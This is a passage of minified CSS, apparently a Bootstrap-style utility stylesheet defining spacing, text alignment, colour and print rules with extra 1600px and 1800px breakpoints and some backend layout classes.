!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width:1600px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:0.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:0.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:0.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:0.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:0.25rem !important}.m-xxl-2{margin:0.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:0.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:0.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:0.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:0.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:0.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:0.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:0.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:0.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:0.25rem !important}.p-xxl-2{padding:0.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:0.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:0.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:0.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:0.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-0.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-0.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-0.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-0.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-0.25rem !important}.m-xxl-n2{margin:-0.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-0.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-0.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-0.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-0.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}@media (min-width:1800px){.m-hg-0{margin:0 !important}.mt-hg-0,.my-hg-0{margin-top:0 !important}.mr-hg-0,.mx-hg-0{margin-right:0 !important}.mb-hg-0,.my-hg-0{margin-bottom:0 !important}.ml-hg-0,.mx-hg-0{margin-left:0 !important}.m-hg-1{margin:0.25rem !important}.mt-hg-1,.my-hg-1{margin-top:0.25rem !important}.mr-hg-1,.mx-hg-1{margin-right:0.25rem !important}.mb-hg-1,.my-hg-1{margin-bottom:0.25rem !important}.ml-hg-1,.mx-hg-1{margin-left:0.25rem !important}.m-hg-2{margin:0.5rem !important}.mt-hg-2,.my-hg-2{margin-top:0.5rem !important}.mr-hg-2,.mx-hg-2{margin-right:0.5rem !important}.mb-hg-2,.my-hg-2{margin-bottom:0.5rem !important}.ml-hg-2,.mx-hg-2{margin-left:0.5rem !important}.m-hg-3{margin:1rem !important}.mt-hg-3,.my-hg-3{margin-top:1rem !important}.mr-hg-3,.mx-hg-3{margin-right:1rem !important}.mb-hg-3,.my-hg-3{margin-bottom:1rem !important}.ml-hg-3,.mx-hg-3{margin-left:1rem !important}.m-hg-4{margin:1.5rem !important}.mt-hg-4,.my-hg-4{margin-top:1.5rem !important}.mr-hg-4,.mx-hg-4{margin-right:1.5rem !important}.mb-hg-4,.my-hg-4{margin-bottom:1.5rem !important}.ml-hg-4,.mx-hg-4{margin-left:1.5rem !important}.m-hg-5{margin:3rem !important}.mt-hg-5,.my-hg-5{margin-top:3rem !important}.mr-hg-5,.mx-hg-5{margin-right:3rem !important}.mb-hg-5,.my-hg-5{margin-bottom:3rem !important}.ml-hg-5,.mx-hg-5{margin-left:3rem !important}.p-hg-0{padding:0 !important}.pt-hg-0,.py-hg-0{padding-top:0 !important}.pr-hg-0,.px-hg-0{padding-right:0 !important}.pb-hg-0,.py-hg-0{padding-bottom:0 !important}.pl-hg-0,.px-hg-0{padding-left:0 !important}.p-hg-1{padding:0.25rem !important}.pt-hg-1,.py-hg-1{padding-top:0.25rem !important}.pr-hg-1,.px-hg-1{padding-right:0.25rem !important}.pb-hg-1,.py-hg-1{padding-bottom:0.25rem !important}.pl-hg-1,.px-hg-1{padding-left:0.25rem !important}.p-hg-2{padding:0.5rem !important}.pt-hg-2,.py-hg-2{padding-top:0.5rem !important}.pr-hg-2,.px-hg-2{padding-right:0.5rem !important}.pb-hg-2,.py-hg-2{padding-bottom:0.5rem !important}.pl-hg-2,.px-hg-2{padding-left:0.5rem !important}.p-hg-3{padding:1rem !important}.pt-hg-3,.py-hg-3{padding-top:1rem !important}.pr-hg-3,.px-hg-3{padding-right:1rem !important}.pb-hg-3,.py-hg-3{padding-bottom:1rem !important}.pl-hg-3,.px-hg-3{padding-left:1rem !important}.p-hg-4{padding:1.5rem !important}.pt-hg-4,.py-hg-4{padding-top:1.5rem !important}.pr-hg-4,.px-hg-4{padding-right:1.5rem !important}.pb-hg-4,.py-hg-4{padding-bottom:1.5rem !important}.pl-hg-4,.px-hg-4{padding-left:1.5rem !important}.p-hg-5{padding:3rem !important}.pt-hg-5,.py-hg-5{padding-top:3rem !important}.pr-hg-5,.px-hg-5{padding-right:3rem !important}.pb-hg-5,.py-hg-5{padding-bottom:3rem !important}.pl-hg-5,.px-hg-5{padding-left:3rem !important}.m-hg-n1{margin:-0.25rem !important}.mt-hg-n1,.my-hg-n1{margin-top:-0.25rem !important}.mr-hg-n1,.mx-hg-n1{margin-right:-0.25rem !important}.mb-hg-n1,.my-hg-n1{margin-bottom:-0.25rem !important}.ml-hg-n1,.mx-hg-n1{margin-left:-0.25rem !important}.m-hg-n2{margin:-0.5rem !important}.mt-hg-n2,.my-hg-n2{margin-top:-0.5rem !important}.mr-hg-n2,.mx-hg-n2{margin-right:-0.5rem !important}.mb-hg-n2,.my-hg-n2{margin-bottom:-0.5rem !important}.ml-hg-n2,.mx-hg-n2{margin-left:-0.5rem !important}.m-hg-n3{margin:-1rem !important}.mt-hg-n3,.my-hg-n3{margin-top:-1rem !important}.mr-hg-n3,.mx-hg-n3{margin-right:-1rem !important}.mb-hg-n3,.my-hg-n3{margin-bottom:-1rem !important}.ml-hg-n3,.mx-hg-n3{margin-left:-1rem !important}.m-hg-n4{margin:-1.5rem !important}.mt-hg-n4,.my-hg-n4{margin-top:-1.5rem !important}.mr-hg-n4,.mx-hg-n4{margin-right:-1.5rem !important}.mb-hg-n4,.my-hg-n4{margin-bottom:-1.5rem !important}.ml-hg-n4,.mx-hg-n4{margin-left:-1.5rem !important}.m-hg-n5{margin:-3rem !important}.mt-hg-n5,.my-hg-n5{margin-top:-3rem !important}.mr-hg-n5,.mx-hg-n5{margin-right:-3rem !important}.mb-hg-n5,.my-hg-n5{margin-bottom:-3rem !important}.ml-hg-n5,.mx-hg-n5{margin-left:-3rem !important}.m-hg-auto{margin:auto !important}.mt-hg-auto,.my-hg-auto{margin-top:auto !important}.mr-hg-auto,.mx-hg-auto{margin-right:auto !important}.mb-hg-auto,.my-hg-auto{margin-bottom:auto !important}.ml-hg-auto,.mx-hg-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width:1600px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}@media (min-width:1800px){.text-hg-left{text-align:left !important}.text-hg-right{text-align:right !important}.text-hg-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#A48A77 !important}a.text-primary:hover,a.text-primary:focus{color:#7c6453 !important}.text-secondary{color:#B5B7B8 !important}a.text-secondary:hover,a.text-secondary:focus{color:#8e9193 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#3E3D40 !important}a.text-dark:hover,a.text-dark:focus{color:#181819 !important}.text-body{color:#2b2b2b !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0, 0, 0, 0.5) !important}.text-white-50{color:rgba(255, 255, 255, 0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.list-inline>li{display:inline-block}.list-inline>li:not(:last-child){margin-right:0.5rem}@media (min-width:992px){.backendlayout-2_columns .maincontent-wrap,.backendlayout-2_columns_25_75 .maincontent-wrap{width:calc(100% / 12 * 9)}.backendlayout-2_columns .subcontent-wrap,.backendlayout-2_columns_25_75 